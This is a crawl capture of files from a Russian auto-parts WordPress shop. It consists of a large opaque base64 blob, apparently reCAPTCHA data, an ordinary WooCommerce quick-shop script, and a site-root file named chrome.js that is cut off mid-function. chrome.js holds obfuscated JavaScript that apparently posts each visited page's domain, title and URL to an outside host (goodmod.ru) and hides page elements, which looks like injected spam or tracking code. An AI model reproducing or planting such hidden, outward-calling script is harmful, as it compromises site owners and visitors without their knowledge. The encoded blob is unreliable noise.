Kywo47w6E2wosuBsOIE8OmFcKSw73ClsKvw4PDhx1Ww5PCrkc4I8OxV8KBVsK1WcOyTxpjW8Opw67ClcO+wp/[base64]/CpxnCoFHCu0DCoUoNYcKNbcOewq3DgMK0wp/DoEHDh2nCiE/Cg8Kmw6kLaEzDpD/Cgh7Cr8KCA8Ouw5J5wplxQ8KddWRyw4NDcElXwq7CjMOaLMKkMSTDoEXCqsOhwq7Ctmxuwr3DrnjDn301PCjDg2o+UirDs8O0JcKHw5gYw78mw7hFQxlcEknChcKKw7HClEFBw5zCgjzDlx3Ds8OywoQddkNzbcK/w4fCgsOSXsOvwo1Xwr8IwplXNsKxwp1Zw7UiwqdsAsOwNCtBXcKuwpsywqDDo8Oswoktw4rDqivDrx/DpcOOAn5qWMOMR8KPFlM/[base64]/[base64]/CrAbDqwTCh3tfwrfDmkbCmcO+wq8UwqEZfMKQwojCq8OUwp1ow6cHw6HDkBPClBhMQWjCrMOLw5jDgsKYN8Ocw7rDinbDmsKvYcKBGWouw4rCqMOdMFEyTsKTXDUAwqYgwqMiwr8tUMOmMQnCtsKbw5A/ZMKFShtQw6E6wpnCiwFtUsOkXEbDtsOeP3jCv8OfNx94wpdxw48/VsKcw7DCg8OJLMOefTY1w5/DnMOZwq9XNcKKwpY/[base64]/CmGfCtXd5AMK9bWVgHyoLwpZMV8O5w4UDFsKNQwkyX0zDnD7CocOhHy3CllcZPcKFdjLCsMO4dljDr8O5EsOZDDt9w7LCpMOCJmzCkMOYLFvDtRtmwrh1wrswwqkqwoJwwol+Sy/Du1XCuMKQASsKYwfCmMKsw6oTPUzDrsOHMR7DqjzCn8KacMKOJ8KgW8KawrYawrTDjkvCjAjDhUIvw63CjsKpXR10w45+ecOWa8ONw7x6KcOtO0l2QG8dwo4vDA3CvCnCvcK2Qk3Dv8OPwpHDh8KYImcLwqfCscOtw5DCuVLDuAsVUztsOMO0GMO4M8OVZ8Kywpg9wo/[base64]/CtcOKw5pdYg0oK8OCwpvDp8OKacKzw5wKw7EoesOSwrMISMKvLUw5MnFEwpfCqsOwwq/CtcOMCBwhwq86UcKTTTPCiG7DpcKkwpAKLmkJwpVsw5JcFMKjGcKyw6w5Ui5mdxnCocO4ZcO+WMKCGMO8w70UwoUlwrfCmsK8wqlMfDXCucKIw7kvD1TCvcOew6DCn8Oaw6xFwodcBnPDqxfDtQ3Ci8OYwo/[base64]/CisKBexbCg8OSGMOow5bCj8K1w65wwpFZamzCo8K8Ii8fw4nCkQHCsFzDilowDg9gwrTDok4KI37DnBbDj8OZawV/w6klKgk5ecObXcO5Y2TCunzDkMOXw6w8wqNVdkFUw7U9w6zCoAbDqjwaJ8O1f2ZlwpFUUMK2PsO7w6HDqDRTwoBIw4TChnjClWzDqMOSaVfDjgXCkndWw68mZCrDq8K/woJxDcOLw5jCiSvCvn3Dm0NuXsOWQcOkc8OVNhYtHEgQwrwtw4/[base64]/Dkw3ClMO1wpggw6LCg1zDqsOJwqrDnMOewqTCpsK+TcKXJMOFW08qwpIsw6t6FknCkFzCm3nCusOmw5QnPMOxSz48wqQyOsOiHiAHw7bCh8Knw4HCsMKCw4QBbcOswr/[base64]/w4RuWcOOKXvCu2TDglYhKcKPwqsIw43Dmjc+w7dhSMKnw5bCucKVTArCuHdwwrvCn2tIwoxFRFjDiCbCsMKQw7fComfCphLDrApmXsKvwo/CjsKdw47DnSo+w6rDkMOqXh/[base64]/DqRfCvsOxe8OmwrzCk8KEwr7Dl8KLwqVSf2Q5BEU1SHEuWcO6wqrDnz/[base64]/BVDDpsOiZj7CklMCwoUNw6AADiMaEkXCuMKvWUPCk8KoFMKQRcOUw7VIe8K9DFNGw7zCsmjCjzxdw5o/[base64]/DmEDCvMOrwoXChFTDu8KPJFg6woYVw5s2VMK3wqQZVMK/w4LDsgfDpFLDpi8vw61vwpPDrQ3CiMKuf8OIw7XCuMKpw7YzGELDk0p+wq5ww5V0w5hswrRfAMO0GyXDo8KPw6LCnMKLVjpwwrdMXhBYw47Dq3LCnHwGfcOVD1XDo0rDicKywr7CqAYrw6TDscKHw5cMWMK9w6XDrjfDhUzDqAIjwqbDkVHDnlcgHcO6NsKXworDui/[base64]/[base64]/CqsKNdsK/w75zwprCvhBiw6kYK2bDlhF5w4NXDxZFZ3PCssKpw7/DrMOdYzRGwpzCsW8gRMO1Pj5aw4VowojCn1jCiG/Dr1nDoMOowpsSw69WwpPCgMO5acKHeRzCn8O3wqkNw6Bzw6ARw4tPw497wrx9wocBJ1YEw6E2PzYcezLCvG8Iw5vDmcK/w73CtsKeVsO0b8Otwr1Dwr45bTvCohAuGEcpwrPDuys9w6zDnMKzw6cTAyBBw4/CvcKWZErCr8KWLMKCKjjDjGkFJTDCnMOmaltlQ8KzN2bDssKqMMKWWg3DqFspw7bDmsODPcKTwpTCjibCmsKrDGvCsVFVw5dywopgwqdab8OqK0wPdhYdw4dGCgvDrcKSb8OJwqTDpMKZwrJ6OCvDvmjDr0d4VhfDj8O5KcKKwocCScKXO8KnVsOHwqU2fxw/fTXCtsKZw70UwrrCnMKRwphxw7F8w5heIcKxw5I4esK9w48LMW/DsQJzLjfCkH7CjwQAw4fClxXDu8KWw7/[base64]/CkgTCjGHDjGvDhcOXw4rDocOAw6FbGMOFOzNdf0gKHwXCsx/ChzbCtFfDlH5bWsK5G8OBwq3ChB/[base64]/CuHcwGcOgw50Ww6zCssKzwqkLwoxKJgh1TcOyw5Agw7AAcyfDnX3DvcOFJSnCj8OmwpfCsxjDritMOhkQGEbCqkTCjcKjXRtDwr/DmsKDN00MPMOCIHsLwoxxw7U1NcOHw7rCghc3wq0HKUHDjQvDlcOBw74NOMKFZ8OkwpVfSF/[base64]/CssO6w616wqIbKhADw5HDh8K7LcKXSBDCg8Odw5TCp8Ksw4DDh8KzwoTCsCPDnsOLwqIgwqPCkcK2CXzDt39SbMK6w4jDncKIw5kow5g+Y8OVw54MEMOgfsK5wq7DvGVSwpbDr8ODCcKpwqdNL2U4wqx3w4/[base64]/[base64]/Cuk/DqTPCpsKsCHBjwoLDgVbCs8Ocw4rDnMKXKyMBXsOvwq/Cq3LDgsKwKWt4w78RwoLDhgDDswdjVMO4w6fCsMO5IUTDgMKvSRLDqMOBZyXCu8KDYXHCg0I8GMOuXMOVw4DDkcKnwrjCnH/DocKrwrtORcOXwoFZwoPCtF7CoDbDiMKQG1XCmwTCjcORH0zDr8O1w7nCj21/[base64]/w7V9wpjChgUnw6RRJTRKfz1aE8OyFcO0wowswrjCr8KfwpBXA8KOwp1AL8OewoIzPQ4hwqpGw5HCg8O/[base64]/woV9cEvDpUDDg8KjJ0/DrBlOJAHDsSTDvsOEw506HSxLEcKowpnCvXV/wr/Ci8O+w60cwpZSw7QnwogUD8KBwojCtMOYw4wpFlZQUMKUVFDCgcKgEMKRw703w5Ivw7xeYX4kwr/Cl8Omw5TDg3Mkw7FSwplbw6cOwrfCvnrDvy/Du8KQERPDhsOdI2vCo8KYbDbDocOqM2QwYy99wojDjE4aw444wrQ1w6IPwqNTKxnDl1csPsOrw5/CgsO3O8K5fhjDkV8Tw519wo/CpsOoME5Nw5/CncKCO13CgsKQwrPDvEbDs8KnwqdSD8Kow4NiVwLDrMOKwoHDjA7DiDTDg8OsXVnDh8OQAGDDssOiwpYIwrXCgXZDwoTCsgPDtRvDssKNw7rDgW1/wrjDocKTw7TCgSnCn8O2wr/DqMO9KsKLeT1IA8OJZBVob1AJw7hTw7rCrBPCsXTDvcOVNR7CuknCqsOyGcO9wq/CuMOuw48Lw6jDqHbCpWIuTkIfw7rDqUTDh8Olw7HClsKma8K0w5cAPCBiwr0yBmdrUzBxNMKtMTHDgcOKcAoFw5YIw6TDgsKLDsKERxDCshhAw4UyKkjCkHBDWMONw7bDhWjCjgchWsOvQTVWwo/[base64]/DhzLCv8OhEMKfIMKYw4jDr8OQw7gSDgBJwrDCtMO9BMOQAj52w7kzw67DuworwqHCu8OOwqXCpMOSw6gKAXBxGMOte8Ouw5PCv8KhEhXDuMKiw6stTMKowr51w7c5w5PCisKTDcKVOEVES8K0LTTCkcKeNml+w7MMwq5xJcO8Y8OROAxGw4pDw7nDiMK/ThXDtsKJw6rDqV0uIMOXQGsOYcOJMCLCgMOcc8KcIMKUCE7DggDDsMK5JXIRTU5VwpM4Ygd1w6nDmi/[base64]/[base64]/CjBHDm8KnakE/woBiBMKswrR5FnnCqUzCtVALwprDlQbDtQnChcKlQ8OMwrRQwq3CiGTCrU/[base64]/AE08woozF8O3ZMOICMKDwpAxw5YSw7rCjjzDqsKkbMK+w5vCk8Omw4tdbG/Ctw7CgcOxwonDvCQUUSdcwoQuD8KVw6FaXMOkwq9Fwr9VcsO8MBRiwprDtMKDDMO3w4VhXDbCtC3CiAbCvVkTeRHCgzTDpsOkc34kw4h8wpnCq253SxsLUcKMNzvCmMK8TcOlwpN0T8OGw4cew4fDnMOTw5Fdw5IKw68gf8KZw7RsIl/DnCBfwogMw5TChcOYMBY1V8OrMCbDgS7DiQRnEyYawp9hwo/ChwjCvhPDlkFDwr/Cjm3DgUJgwpUtwrPCvzPDnsKQw68lBm49KsK6w7PCo8OMw6XCl8OBw4LCiG0rZ8K7wr5+w4zDn8K/LkxPwprDikAGasK3w7jDp8KcJ8O/[base64]/DnMOQw7vCqGjDosOeITZ1BHfCtsOiw7jDs8KnRMOBGMOTw6DCinzDpMKZIGrCpsKsIcO4wq/Dm8OPbAHChW/Dn1XDo8OQecOTa8KVfcOFwoo3M8OSwrvCn8OTWSnCngQ/[base64]/[base64]/[base64]/[base64]/UDLCscOcRMKNw4zCrMOFw71SMsOpwojCrsKRL8K0RRvDgcOxwq7ChxHDkBTCucKiwojCkMOIc8OJwrvChsOXTFvCt1rDgzTDi8OWwq1FwpPDsyg7wpZ/wrxOVcKswp3CshHDn8KqJ8OCHjhHHMK8MCfCucO2MRVqN8KfCMKlw6NNwpHCjTpgAMOFwos8cAHDhMKlw7bDhsKQwqt/w6PCsXxrYMKZwo4zexbDrsOZWMK1wpbCr8OrSMOWMsKbwpVmEEkfwpPCsSIIYMK+wr/[base64]/DvcKNwrh+wrfDlcOWe8KPwocyw7DDvnHDtCnCkgNzREtGC8OIOXUiwqHCsVNNF8OLw6shYEfDsV1uw4kWw49ZBgzDlhV8w7TDicKewoxXEsKgw4ATVwzDjy9GBl1dw77ClcK4SyM5w5PDs8KSwqLCq8OhVsKqw6XDgsOow6J8w6zCucOrw4Q3w5/CtsOvw6HDrRdHw67CgQjDhcKKEHvCsR7DjQHCjTFNVcKzM3DDjBB3wp1qw6pVwrDDhUw4woNYwpfDpMKMw6JGwoHDiMOtEDd4EcKodcKZIcKNwpjCmV/CuC3DggQdwqrCtErDs2UoYcKhw5bCvMKjw4LCucObw4bCq8Ofc8KkwqrDjlTDnQ7Ds8OYYMKGG8KqAiBFw7jDtmnDjsKQPMOydMObEwAlEsKURcK1fCzDnRxTS8K4w6jDgsO5w7DCoikgw480w7YLw5xTwrHCpRnDg2MlwonCmRzCkcO1IQl/w4F0w541wpMdNcKewroZH8KVwpnCk8K2ScKdaCJ3w7PCmsKXAAZxJF/CncK7w47Crh7DjRDCkcKROhDDs8Ogw6/CsggXX8OwwoIbXEtOdsOJwo/DqynCsEQLwqQIf8KKVWVUwrnDnMOAeSEwXhLDs8KUEFvCgQfCrsKkRcO1cGQ/wpx0WMKRwqvCryhBIcO2IMOxO0zDu8OTwqdow67DiHvDt8Kmwq8ZejUow4zDsMKtwqRvw49KK8OZVGRWwoDDnsKWL0HDrQ7CiA5EVMOKw7xCH8OEdmR7w73DvwFAZsKee8OiwonDv8OmE8KUwqzDpETCiMOZEyssbhF/elPDmDHDi8KjAcORIsOZV3rDn0kmKCRnA8O9w5Yrw67CpCo5BnJFMMOew6RtcXpOYwdOw7NcwqoDImBZJsKkw6t8wq0ub2BjLHhAKxTCn8O+HVsDwpPCgMKuGcKAJ3zDqwHCox5YaF/DlcKSc8OOVsOgw6fCjnDDqDAhw6rDnRLDosKdwr1+f8Ogw510wrcfwp/DpsOIw5PDrcKkZMOfFVJSPMKLEScDTcKXw6/DsRrCvsO9woTCvcOjIzvCrxoWW8O6MCLCgsOIPsOKc27CtMOwaMOfBsKEwrbDnwQHw742wprDjMKmwrdyYh/Dg8Oww7d2JBdpwoVKHcO1JDPDvcO9UHJBw4bCvHQzNMOPVELDisOcw5PCvFzCkhXCi8OswqHCr0sRacKpH2DCtTTDncKqw55twrTDpsKFw6gIDmrDvygAwoMbFcO7SEF/TsKXwphXQsOCwqTDvMOVEU3CvcKvw4nCiRnDhcKBw4TDmcKuwoUzwrVmTB9hw4TCnyZgWsK/w6XCn8KRRsOlw5XDk8Kiw5dJTnBiEMK4ZMKfwoIHLsODPsOHKMO9w4/DtwPCsHPDocKwwoLCmcKYwrpYScOewrXDvn0qAyzCjw4Aw54EwqMqwqTCl1DDtcO7w7XDpE97wq/[base64]/ChcOHwqTCi8K5wrEcOTnCpypQVsOgeMKadsKQI8KwSsKowoN+KRrDncKBccOaf3FpF8Kyw7UUw7vChMOuwrklwonDisOew7XDimNuUR5gUSltIxDDhMOPw7DCr8OpdgJsEQPCjsKweWwXw4cKYUxlwqd6FwwLHsKpw4zDsQQ/[base64]/wrxpPMKnw50HdmPDg8OewojCj8OLw5IwcyhLwoTDo2E0V2TClCM9wp5JwpXDik9XwpMGHiFbw5k7wqLDm8K6woDCmS90wokDFsKPw70qGcKswpvCtsKsfsK7w70LTlU2w4PDocOzTwzCnMK1w75Pwr/[base64]/ChMKwVyo/FCXDi2thV8OYIMKjVFTCl8O0XVV7w4bDv8ORw6vClFTDlcKBbXscwpNiwp7CoknCrcOKw5PCv8OiwoHDh8KowpdOVMKQDlZjwoUHfnlww44WwpvCisOjw7NPJ8K4LcOdL8K+MUbCjQ3DvyA/wozCmMO0bgUceGbDjQQVDWbDjcKsb2jDjCfDtyfCtCVew7BGaGzCpcODHMOew5LCisKSwobCvk8jOsKIcT/DocKjwqzCugfCvy3Ch8OXZMOBQMKjw7tcwqHCtgpWG3Raw55AwokqAmx5cXp0w5MIw4tCw53Dv340WGvDg8Kxwrhzw7gjw4rCqMKcwoXCnsKMacOZVTtUw7kDwqcyw5FVw7w9woPCgjPCsHDDiMOXw6Y9a1dYwoHCicOjWsOaBkxmwptBNykQEMOyQxpAGMOqHsK/[base64]/[base64]/bShsLWfDjj9+wqEfYQQwdyA0w4sLwpTDqAdfBsOAaSvCkSPCiX/[base64]/w7YSB1TDvMO1DcKec8KkWMORZMKobcObVTV3IsKcd8K2UmNow5fCnBPCpFzCqgbCq2jDsWM3w7gPMMOwbmIFwr3Csi53VX3DsXt2w7bCiW3DqsKkwr3CgEZUwpbCuAwGw57CqcOEwp3CtcKKJC/[base64]/wr7DhsKzw4HCvnhhw5MjWxh1w6BKdUEeQF/Dh8KwDVvCgnHDlWHDvsONKHPCu8KRbS7CoHbDm2ZpIsOKwo/CjG/DpGM4HkXDqErDtMKYwqYYBVEtd8OORMKswr/Ck8OhHCHCnzDDmMOqNMO+wpDDs8KXZmzCjVjDnh1cw73CpcOUOMOcYhJAXXvCm8KsAMKBGMK7My7DssKhK8KxThTDti/DicO+EMKlwrNEwo3CiMOKw6DDhzovEirDmWgxwrHClMKgSsK5wovCsx3Cu8KAwqzDoMKsPmLCpcOWPWETw4cxIXDCm8KUw7jDkcOKbwFOw5knw7HDqQZJw6USTkbClwB9w4LDvVnDkDfDjcKEeHvDi8Ovwq7DvsKlw4wZHB0nw4oWSsO/bcOHWUfCtsKnwrXChsOvP8OXwrcBXsOdwovCicOpw4dEOsOQA8K1eDPCnsOkw6ELwohbwrnDoV7CscOCw6zCqgvDvsK3w5/CoMKcPcOkQFROw6jCphAoe8KFwpDDicKnw6TCh8KvbMKFw7fDs8KtD8OewpbDocKPwrzDt2ghBFN1wp/CvBnCiWEuw602MjdGwq8LQ8O1wokFwqTDosKNI8KaO3ljZWXDusOtLg97S8Kqwro7BMORw43Dp007cMO4CMOSw6DDjyDDicODw69LLMOow4/[base64]/[base64]/[base64]/w5/DmB7CgsKrKMKowopaw5PCsMOMw59/wpzCiGxKJ8Kcw6BMKBszDjhVTC1vZMO1wpx+Kh3CvknCrxtjKnnDh8Khw5xFdyt0wpUpbHtXFxJzw4Zww4ogwqQEwqbCgyTDik7CrBzCpCLDqmFsDwAceH3Cs05BHMO7wrfCuznCp8K+ccOsZMOpw4jDscOdD8KTw7hFwo/DsSvCicK9cyc8Oj85wr4ZARlNw6wFwrlvNMKECcKcwp40DXzCixDDsG/CncOFw4pfQxRDwqnDpMKYNMOhHsKZwpXCh8KUSkxdLy3Cu1/CpcKVQcOcYsKyDGzCisKGSsOTcMKnD8O/wrzDr3jDhE4UNcOawpPCrwrDsxwRwrbCvMK5w6zCssKxL1rCgcKkwpENw4HCu8O/w6LDsF3DvsKUwq3CojrCicK1wr3Dm1PDhcK7QkvCsMKwwp/[base64]/DtnpCwotVJxLCghktbyTCgcKJw4HDpsO0XjrCrFkBNVzCuWnCnsKMF3jCvmM9wovCksK8w47DgDnDkkM0w6PChsKmwqMnw53CisO+ZcO6NsOcwpnCicObShc1UR/Co8KPfcKywrkRDsOzLW/[base64]/DscKbJMOjwrIlw6BTNzEKwoBhSQ/CgXHDpRXDiGPCtx7Ds3s5w5jCiCPCq8O6wo3DuHvCq8OhYlsuwrF6wpIWwpbDjsKoZzxqw4E8wrx5LcKiX8O3AMOyZXE2Y8Oobx3DrcO7ZcKxWjtXwrvDgsORw6XCoMO/[base64]/wq/[base64]/DmsK6YsOMw6rDj8KwRCw7wq3Ds8OLRWPDmX1sw6zDjw0BwrUWKm/CqSVkw7FPNwnDpzLDi27Cr3pFF3cpMsO0w7hNBMKFMy3CucOFwo/[base64]/DkcOew4zChTpXT8Ofw7gKw5/ChMK5wqzDmcKPGsKww6RAesOnUsKcaMKZPG0IwrDClcK/[base64]/w4IMHz7DjMKgfQbCumhDw5HCocKDcsKiwpvCnmcfw4DDrcK/HcOhAsOnwoN4MmXDgDE9Yx5fw4TCsylDfsKvw4nCihTDpcO1wokIKC3CtkXChcOZwp5eDFhqwq8YTnjCiDPCsMOvcQ8CwobDjkY6Y30sdwYeVQ3Crx1mw4UXw5J7LcOcw7RRfMOZfsKBwoxNw7wCUS5kw4/Dnkd6w4tZDsKHwothwo/Du3vDoBEMc8Ogw5d6wrxIR8KcwqHDkwjDkgrDiMK7w6bDs39vGTdEw7fCuDIdw47CtUbCqUTCkkADwqdBe8KWwoImwp1dw7dkJcK7w4DCoMOUwptLaELChMOpECwYGcKoV8O5ChLDqMO9DMKWCTMuLsK7b1/[base64]/DjGDDjiwSNDdEw54jwrlgE8KfwpHCkMKtQAkTwotLfDHClMOHwroLwqBkwqTCunDCrcOrJh7CtjJpVMO9UjbDhiguVcK9w6Q0KlVOY8Ocw4RnMcKEG8ODEHFcD0vCjMO1esObcnjChcOjMg3CuRPCuwokw6/DuWYWacOCwoLDoXgOASltw6jDrMOwVjozO8OfE8Kow4DChHPDlcONDsOmw7V0w5jCr8Ktw4fDvmvDhFDDjsORw4TCpEDCqGrCqcKPw5E/w747wrZMWwtzw6bDh8Kuw5M1wrLDtcKSd8ODwqxhPsO3w6sPN17Cun5/[base64]/DqcKUwrM3L8ODw4TCsMOhfXLCkD3DksOED8K7wqMLwpvCj8O8woDDmsKiSsORw7DCpnwXScOyworCnMOOK1LDk08/PMOEIk8ww4DDisOGXl3DqlZ9b8O+wr9RTX0pVBXDi8O+w4EERsOvCVPCswbDkcOIw4ZfwqJxwpjDvXbCu0sTw73CqcOuwoZnUMORWMK0MwDCkMK3Bg8JwrNADG4dfRTCnMK8wqU/SndUCcKZwobCjlDDtsKlw6N8w7RJwqrDksK/D0koQcO2JhDDvGDDt8O4w5N1OVXCo8KbQ0/Dp8K0w64Nw5tgwoRGHFbDvsOLFsK2WMKyX39ZwrfDtWBzNTPCvXV5DsKCVhRowq3DtMKwEUXDpsKyHsOcw6bCmMODKcO9wpciwqnDi8K/C8Ouw7XCi8K1SsOnfFbCrgDDhAwEZMOgw4zDs8OVwrBWw6JacsOPw549ZwfDgl4dBsOJEMOCTB8UwrlLBcOvAcKfwqDCk8KIwqpKaCTDrsOqwqHCgw/DqzLDucOaL8KZwqDDlknDs2XDo0zCsGgiwpcdU8O0w5bCvcO4w4tlwrzCo8O5VQwvw6BzVMK8d3p1w50/[base64]/wpPCkBnCocK4wp9BdxnCr0JbMFnCl1Yfw67CgmNfw7TCkMKTaDXCk8OMw7rCqhpxBz5kwphQaG3CoVZpw5bDucKyw5LDlQvCq8OJZk/[base64]/wrN8c8KQw6rChcKTe8KdHFnDrcKnw5HDqgBDfTURwphnSsKLNcKpBjrCrcOtwrTCi8ObLMKkHU8JRkEdwrbDqAYww67CvlTCvkImwrLCp8OLw7DCigzDjsKZAhULFcKjw5vDglpYwq7DusOawpXDqcKpFyzDl0EZCQ8aKQrDqk/DimLDjAFlw7YVw5rCv8O6Rk16w7nDo8KRw5EAc2/CnMKBdMOkZMOjP8KGw4xjTElmwo1OwrLCm2TCo8KNK8K6w77DtMOPw4nDmwIgT0xCwpR9K8KLw40XCh/CpCPDvsOjw6LDhcKaw7TCjMKxFnrDqcKkwqLCkl/Cn8OJBnHCpMODwqjDj3DCqBEUwowgw4jDssO4cXpfKEDCr8OGwp3Ct8OuTMO2dcORMsOyVcKgD8OndVrCoBF6AsK3worDoMKSwqXDn0xCKcKPwrDDlMOiA3s+wpXCh8KRAV7CsVArUGjComAnLMOqXDfDqCoATkXCr8KwdhXCsHw9wrBZGsOOOcK5w7XDv8OKwqspwq/CiRzCtMK6w5HCnWI0w67CkMK+wpUjwpxQMcO2w5IkL8OYbGEdwoHCs8KKw4cNwqlAwp/DlMKtTMO8GMOKPcKgHcOGw5dvFjTDuETDl8OOwoR7WcOAd8KsHw3DmsOpwqM6w4DDgAHDl3rDkcK+w45xwrMteMK5wonCjMOkD8K7M8OBwqLDimgHw4JSWyJLwqkWwqUPwrcqdSEfwq/CrysRYcK8wolZw4bDoCDCv1ZHd33ChWvCt8ObwphTw5vCnTLDl8Ojw7rCvMO9Snl9wrLCmsKiWcOfw4rChBrDmnfDicKbw5nCq8OOME7CszzCgFPCmMO/BcOxVBljP0ZMwqzCgghDwr/[base64]/[base64]/Dv1DDmivCjcKsw6AMA1HDk8KrOcOLwqx2AlzDtcKGP8KMw4XCkcO1UsOaJTwMEMKeJCpTwq7CoMKWI8Orw482HcKZDmU0TGF2wqF5Y8K/w4jCpmnCgQbDl2MCwoLCkcOow7XCqMOaScKGWRU7wqMww4EUV8Kzw7lddgFww7sGfW0da8Ogw6LCscOwUsO9worDrAHDnRjCvivCmztPdcK1w6YgwpYzw5UbwqJuwrjCogbDogJpGy13VnLDuMOvR8OqRkzCp8K8w71tI1gCB8O/wok3VGItwpMrP8OtwqkfCgHCmkvCqsKDw6JkT8KJHMOxwpLCjcKOwoVkH8K7CsKyRMK2w5ZHecOEH1omDsK+bwvDgcO/wrZ/G8KhYT3CmcOew5vDnsKrwrU7T056VA1cwr3DoGUpwq9CbFnDrXjDgsOUBMKDw4/[base64]/cm8jw4vDr3FsICJnPmtyPxQDKMOgKcKqwpY2bsKTAMOSR8K0PsKmTMKeZcKDacO4w5Qhw4YBSMOTwplzZSBDKXJ3ZcOGPT9PFA9nwpjDn8Oyw45gw704w48qwqxyFxRZWz/DicOdw4AtXWjDsMOTWsK8w47DrMOtTMKcXR/ClmXCmD8zwonCvMKERSnDkcKDb8Kcwrt1w6XDpB1Lwq8LFj4BwqjDuD/CvcOhEsKCw5fDmsO1woLDrjvDoMKdEsOSwpQ2wrfDqMKrw4zCvMKGNcK7QUksTcKrDQvDtFLDncKBM8OMwp3Dl8OkJy8NwoXCkMOlwqEAw6XChSbDjcO5w6/CqsOWw5DDrcORwp0yQBMaGSvDvjINwqAKw41dAnMDOQnDqsKGw5jCoWHDrcOwFwnDhijCjcKTcMKTBz7DlcOeCcKBwqx/[base64]/Crk0wIMONwq/CsWvCk8OKRsONaF4qJHgnwrBDIjTCtWM9w7fClGrCpwgLSCnCnVPDtMODw7duw4DDkMK9dsOARSEZRsOhwox3BWHCjMOuCsKAwpLDhz8Qa8OXw5c5YMK/w70uVT1Vwplaw7LCqmptU8Omw57DtsO1D8KAw709wo1Uwr1Rw7JWNT4EwqfCpcOoWQfCoRcORsOgScO3dMKZwqkXVQ3CnsODw7jDrMO9w6DCmR3DrzPDgwXCpzPCikDDmsOYwofCtTnCg3lTNsKdwrTCr0XCpl/Duh4kw58UwqLDrsKtw4/DsRodVsO1w4PDssKcfcOJwqnCusKXwo3CvwNJwoplwoZyw6NiwrXDsThiwohkNm/Dm8OYDhbDhkfDjcOWHcOXw6tkw5oCGcObwo/DgsOrKGPCsiUaPyLCiDpYwroaw67Dn2YtLkTCjUgVK8KPdF5Ow7dRTTBVwpnDrsKuBkEmwr4JwoFuw7l1P8KtasKEw5HDmcKqw6nCtsO1w6YUwrLCqCsTwr/Dki3DpMKQNQXDl03DnMOjccOJKShEw7okw7QMF0fCrFltwqwUwrpuXzEgSMOPO8O+VMKXGcOXw5hLw7fDjsK5SUrDln8cwqYXB8O1wpo\\u003d\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B5HFuzVJESNfpRk6WIduLVzjc0KCktqSf5MExaxVit0\\u003d\x22,1,0,null,1,1768684887964,0,0,[113,18,7],null,[157],\x22RC-PivLA8TZ9rr9sg\x22,null,null,null,null,null,\x220dAFcWeA6L3E713tZnxuYYwxNFIC2HC1JaPk3fsGqle4fyzkj8j_vzqY7RSsS9fl_9FKjXag810TWG9AfOREASeuzUX-v05m6WHw\x22,1768767687845]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4
body_size: 750
content:
/* global woodmart_settings */
(function($) {
	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.quickShop();
		});
	});

	woodmartThemeModule.quickShop = function() {
		if ('no' === woodmart_settings.quick_shop) {
			return;
		}

		var btnSelector = '.product-grid-item.product-type-variable .add_to_cart_button';

		woodmartThemeModule.$document.on('click', btnSelector, function(e) {
				e.preventDefault();

				var $this        = $(this),
				    $product     = $this.parents('.product').first(),
				    $content     = $product.find('.quick-shop-form'),
				    id           = $product.data('id'),
				    loadingClass = 'btn-loading';

				if ($this.hasClass(loadingClass)) {
					return;
				}

				// Simply show quick shop form if it is already loaded with AJAX previously
				if ($product.hasClass('quick-shop-loaded')) {
					$product.addClass('quick-shop-shown');
					woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
					return;
				}

				$this.addClass(loadingClass);
				$product.addClass('wd-loading-quick-shop');

				$.ajax({
					url     : woodmart_settings.ajaxurl,
					data    : {
						action: 'woodmart_quick_shop',
						id    : id
					},
					method  : 'get',
					success : function(data) {
						$content.append(data);

						initVariationForm($product);
						woodmartThemeModule.$document.trigger('wdQuickShopSuccess');
					},
					complete: function() {
						setTimeout(function() {
							$this.removeClass(loadingClass);
							$product.removeClass('wd-loading-quick-shop');
							$product.addClass('quick-shop-shown quick-shop-loaded');
							woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
						}, 100);
					}
				});
			})
			.on('click', '.quick-shop-close', function(e) {
				e.preventDefault();

				var $this    = $(this),
				    $product = $this.parents('.product');

				$product.removeClass('quick-shop-shown');
			});

		woodmartThemeModule.$body.on('added_to_cart', function() {
			$('.product').removeClass('quick-shop-shown');
		});

		function initVariationForm($product) {
			$product.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').change();
			$product.find('.variations_form').trigger('wc_variation_form');
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.quickShop();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return 